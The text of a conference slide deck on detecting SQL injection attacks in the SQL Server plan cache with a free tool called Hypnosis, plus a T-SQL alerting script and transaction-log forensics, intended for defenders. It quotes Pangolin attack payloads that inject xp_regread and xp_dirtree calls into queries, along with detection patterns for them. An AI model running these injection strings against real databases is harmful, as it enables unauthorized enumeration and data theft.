

<injection point> "declare @s nvarchar(4000) exec master.dbo.xp\_regread 0x484b45595f4c4f43414c5f4d414348494e45,0x534f4654574152455c4d6963726f736f66 745c57696e646f77735c43757272656e7456657273696f6e, 0x50726f6772616d46696c6573446972, @s output insert into pangolin\_test\_table (a) values(@s);--'





Information for life

**PA** col

#### Detecting SQLi attacks within the cache

- So you know cache items are there but how do you get to them?
	- Transact SQL (SQL Server)
		- Ad-hoc TSQL code
		- A customized Incident Response framework (WFTSQL)
		- **Hypnosis a new alternative**
			- C# command-line application
			- minimal disruption to a SQL Server
			- Uses Regex based rules to search a database cache for attack fingerprints





### Database interrogation through Hypnosis

## < Hypnosis demo >





#### Database interrogation through Hypnosis (continued)

- No sales, no gimmicks Hypnosis is free and can take you from attack uncertainty:
	- Unqualified security event (IDS, WAF, etc)
	- Strange web server log entries
- To Confirmation that an attack has occurred and successfully tunneled to the db server:

? || Pangolin database file system enumeration || Oct 3 2009 9:23PM || Oct 3 2009 9:23PM || Select \* from ssfa.employee where status = 1 and fname='Mikaela' ;declare @z nvarchar(4000) set @z=0x43003a005c00 insert pangolin\_test\_table execute master..xp\_dirtree @z,1,1--' || 1



Hypnosis will be posted within the next few weeks on *www.applicationforensics.com/hypnosis*





## Configuring your SQL Servers

- If you can buy an off-the-shelf product
- If you can't you can configure your SQL Server to automatically detect and notify you of SQLi attacks
	- Write events to the system event log, etc.
- TSQL script can be developed to perform similar actions to that of **Hypnosis** 
	- SQL wildcard searches (no REGEX)
- Script can be scheduled to run in intervals within SQL Server or Windows O/S scheduler
	- Configurable interval
	- Script is intelligent and will only scan entries executed between interval periods





## Configuring your SQL Servers

#### Script snippet

DECLARE CUR\_cachescan CURSOR READ\_ONLY FOR

select RTRIM(DB\_NAME(dbid)), RTRIM(creation\_time), RTRIM(last\_execution\_time), RTRIM(text), RTRIM(execution\_count) from sys.dm\_exec\_query\_stats qs CROSS APPLY sys.dm\_exec\_sql\_text(qs.sql\_handle) st where last\_execution\_time >= DATEADD(n, @interval, GETDATE()) order by last\_execution\_time DESC

OPEN CUR\_cachescan

FETCH NEXT FROM CUR\_cachescan INTO @dbid, @creation\_time, @last\_exec\_time, @text, @execution\_count

#### WHILE  $@@$  FETCH STATUS = 0

BEGIN

**…**

--Check for cache matches

- IF @text like '%pangolin%xp\_regread%' BEGIN set @text = 'Pangolin registry enumeration: ' + @text; exec xp\_logevent 50001, @text, warning END
- ELSE IF @text like '%is\_srvrolemember(0x730079007300610064006d0069006e00) as nvarchar(4000))+char(94)+char(94)%' BEGIN set @text = 'Pangolin user enumeration: ' + @text; exec xp\_logevent 50001, @text, warning END
- ELSE IF @text like '%pangolin%xp\_availablemedia%' BEGIN set @text = 'Pangolin partition enumeration: ' + @text; exec xp\_logevent 50001, @text, warning END

**…**

FETCH NEXT FROM CUR\_cachescan INTO @dbid, @creation\_time, @last\_exec\_time, @text, @execution\_count END

DEALLOCATE CUR\_cachescan



Script can be downloaded from *www.applicationforensics.com/hypnosis*



## Configuring your SQL Servers

■ Sample eventlog entry generated in response to SQL injection banner enumeration via SQLMap





Information for life

80

- Launching a full database forensics investigation is highly recommended
	- 33 documented database artifacts
- Turbo review of an investigation
	- Looking at just 2 artifacts (plan cache , transaction log) lets look at how to qualify a SQLi attack to identify data returned to the attacker:
		- Plan Cache: Reviewing plan cache can provide commands executed by the attacker\attack tool
			- **Database enumeration**
			- SELECT, INSERT, UPDATE, DELETE statements
			- $\blacksquare$  etc.

- TLOG: If operating system was accessed and results returned to the attacker, reconstructing the associated temp table can identify data disclosed
	- Command line statements executed
	- Data returned to attacker





- Items logged within the transaction log in response to O/S level commands executed via the database
	- 1) 0x300004000100FE01004B0049006E0074006500720066006100630065003A002000310039003 2002E003100360038002E0031002E0031003700360020002D002D002D002000300078003800
	- 2) 0x300004000100FE01006F002000200049006E007400650072006E00650074002000410064006 400720065007300730020002000200020002000200050006800790073006900630061006C0020 0041006400640072006500730073002000200020002000200020005400790070006500
	- 3) 0x300004000100FE01007B00200020003100390032002E003100360038002E0031002E0032002 0002000200020002000200020002000200020002000300030002D00300030002D00320031002D 00640030002D00620034002D003300370020002000200020002000640079006E0061006D00690 06300200020002000
	- 4) 0x300004000100FE01007B00200020003100390032002E003100360038002E0031002E0033002 0002000200020002000200020002000200020002000300030002D00360030002D00620030002D 00650065002D00320034002D006300650020002000200020002000640079006E0061006D00690 06300200020002000
	- 5) 0x300004000100FE01007B00200020003100390032002E003100360038002E0031002E0032003 0002000200020002000200020002000200020002000300030002D00360030002D00620030002D 00620034002D00640035002D003500370020002000200020002000640079006E0061006D00690 **06300200020002000**



- Reconstruction of data rows inserted into the table and extracted line-byline by the attacker:
	- (1) Interface: 192.168.1.176 --- 0x8
	- (2) Internet Address Physical Address Type
	- (3) 192.168.1.2 00-00-21-d0-b4-37 dynamic
	- (4) 192.168.1.3 00-60-b0-ee-24-ce dynamic
	- (5) 192.168.1.20 00-60-b0-b4-d5-57 dynamic

Can you tell what command was executed during the attack ?

- Other possible investigation findings post attack?
	- Data disclosed within the database and files read from the file system
	- Recovery of binaries uploaded to the database server file system / SQL CLR
	- Server login\Database user account involved
	- Database(s) impacted
	- **Attacker IP address**



**PA** col

**…**



- **Additional details on database incident response and forensics** 
	- Whitepaper: [http://www.sans.org/reading\\_room/whitepapers/forensics/forensic\\_analysis\\_of\\_a\\_sql\\_server](http://www.sans.org/reading_room/whitepapers/forensics/forensic_analysis_of_a_sql_server_2005_database_server_1906) [\\_2005\\_database\\_server\\_1906](http://www.sans.org/reading_room/whitepapers/forensics/forensic_analysis_of_a_sql_server_2005_database_server_1906)
	- Past presentation:
	- [https://www.blackhat.com/presentations/bh-usa-07/Fowler/Presentation/bh-usa-07](https://www.blackhat.com/presentations/bh-usa-07/Fowler/Presentation/bh-usa-07-fowler.pdf) [fowler.pdf](https://www.blackhat.com/presentations/bh-usa-07/Fowler/Presentation/bh-usa-07-fowler.pdf)
- Step-by step instructions within *SQL Server Forensic Analysis*





### Is the SQLi detection within the cache a silver bullet?

- Is hypnosis and cache-based attack detection a silver bullet? Not quite, as covered there are ways around it
- Existing hacker focus and attack tools don"t take the cache into account
- It's a cat and mouse game have fun while the good guy's are a step ahead

Thanks to *Naveed UI Islam* for performing the application security peer review of Hypnosis !





#### Thank-you

Thank-you | Questions ???

Kevvie Fowler Director, Managed Security Services Kevvie.fowler@telus.com



**Application Forensics.com** 



